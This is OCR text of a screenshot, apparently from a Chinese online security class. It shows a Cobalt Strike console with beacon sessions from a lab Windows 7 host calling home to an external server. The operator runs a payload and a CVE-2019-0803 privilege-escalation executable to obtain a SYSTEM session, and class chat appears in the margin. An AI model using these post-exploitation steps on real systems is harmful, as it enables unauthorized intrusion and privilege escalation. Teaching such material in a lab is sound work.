 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 25s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 23s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 30s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 424ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 445ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC 49.43.exe 29s
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
could not spawn -h: 2
beacon> execute
execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49.43.exe"
[+] host called home, sent: 47 bytes
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 49.43.exe"
[+] host called home, sent: 47 bytes
[WIN7-PC] WIN7/2760 (x64) last: 424ms
beacon> powersh
讨论区 成员(19)
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
"何景俊"送给"mingy"一朵
何景俊
有
发送
资源监控